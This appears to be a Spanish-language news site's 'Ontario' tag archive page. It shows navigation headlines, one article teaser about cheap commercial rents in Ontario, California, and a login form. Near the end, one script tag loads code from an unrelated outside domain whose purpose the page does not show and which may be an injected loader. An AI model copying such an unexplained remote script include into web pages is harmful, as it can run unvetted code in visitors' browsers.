<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageestudiante21829.jpg" class="featured-img wp-post-image" alt="Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/anularon-condena-de-15-anos-de-prision-contra-joven-que-habia-denunciado-bote-de-aguas-negras-en-su-comunidad/" rel="bookmark">Anularon condena de 15 años de prisión contra joven que había denunciado bote de aguas negras en su comunidad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T17:22:04-04:00">24 de enero de 2026, 5:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266615"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-la-advertencia-de-jorge-rodriguez-a-quien-intente-alguna-accion-de-corrupcion-con-recursos-petroleros/" title="EN VIDEO: La advertencia de Jorge Rodríguez a quien intente «alguna acción de corrupción» con recursos petroleros">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Jorge-Rodriguez-CD.jpg" class="featured-img wp-post-image" alt="EN VIDEO: La advertencia de Jorge Rodríguez a quien intente &quot;alguna acción de corrupción&quot; con recursos petroleros" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-la-advertencia-de-jorge-rodriguez-a-quien-intente-alguna-accion-de-corrupcion-con-recursos-petroleros/" rel="bookmark">EN VIDEO: La advertencia de Jorge Rodríguez a quien intente «alguna acción de corrupción» con recursos petroleros</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T16:42:54-04:00">24 de enero de 2026, 4:42 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266634"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-influencer-mexicana-la-nicholette-es-localizada-con-vida-tras-4-dias-desaparecida/" title="La &#8216;influencer&#8217; mexicana &#8216;La Nicholette&#8217; es localizada con vida tras 4 días desaparecida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/La-Nicholette.jpg" class="featured-img wp-post-image" alt="La &#039;influencer&#039; mexicana &#039;La Nicholette&#039; es localizada con vida tras 4 días desaparecida" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-influencer-mexicana-la-nicholette-es-localizada-con-vida-tras-4-dias-desaparecida/" rel="bookmark">La &#8216;influencer&#8217; mexicana &#8216;La Nicholette&#8217; es localizada con vida tras 4 días desaparecida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T19:25:58-04:00">24 de enero de 2026, 7:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266631"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-razon-por-la-que-mexico-estaria-evaluando-suspender-envios-de-petroleo-a-cuba/" title="La razón por la que México estaría evaluando suspender envíos de petróleo a Cuba">
<img loading="lazy" width="330" height="189" src="https://caraotadigital.net/wp-content/uploads/2026/01/Pemex.jpeg" class="featured-img wp-post-image" alt="La razón por la que México estaría evaluando suspender envíos de petróleo a Cuba" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-razon-por-la-que-mexico-estaria-evaluando-suspender-envios-de-petroleo-a-cuba/" rel="bookmark">La razón por la que México estaría evaluando suspender envíos de petróleo a Cuba</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T19:14:59-04:00">24 de enero de 2026, 7:14 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266624"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reconocen-valiente-labor-de-migrante-venezolano-durante-la-tragedia-de-trenes-descarrilados-en-espana/" title="Reconocen valiente labor de migrante venezolano durante la tragedia de trenes descarrilados en España">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/venezolano-en-espana-1.jpg" class="featured-img wp-post-image" alt="Reconocen valiente labor de migrante venezolano durante la tragedia de trenes descarrilados en España" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reconocen-valiente-labor-de-migrante-venezolano-durante-la-tragedia-de-trenes-descarrilados-en-espana/" rel="bookmark">Reconocen valiente labor de migrante venezolano durante la tragedia de trenes descarrilados en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T18:28:54-04:00">24 de enero de 2026, 6:28 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266582"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" title="La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/MILEI-ARGENTINA-EMBAJADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" rel="bookmark">La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:51:05-04:00">24 de enero de 2026, 11:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266585"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" title="Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/09/Lula.jpg" class="featured-img wp-post-image" alt="Lula dice que una intervención militar en Venezuela sería una catástrofe humanitaria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" rel="bookmark">Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:07:43-04:00">24 de enero de 2026, 11:07 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fontario%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Ontario</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_34136" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="159162"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/por-que-esta-ciudad-de-california-alquila-locales-comerciales-por-apenas-un-dolar-al-mes/" title="¿Por qué esta ciudad de California alquila locales comerciales por apenas un dólar al mes?">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/06/Ontario-California-420x280.jpg" class="featured-img wp-post-image" alt="¿Por qué esta ciudad de California alquila locales comerciales por apenas un dólar al mes?" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/por-que-esta-ciudad-de-california-alquila-locales-comerciales-por-apenas-un-dolar-al-mes/" rel="bookmark">¿Por qué esta ciudad de California alquila locales comerciales por apenas un dólar al mes?</a></h3><p class="entry-summary">La ciudad de Ontario, ubicada al sur del estado de California, EEUU,&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1769055042' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1769055042 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-06-23T21:25:23-04:00">23 de junio de 2024, 9:25 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="d3d7c5c8250769303ee3df1e-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fontario%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fontario%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
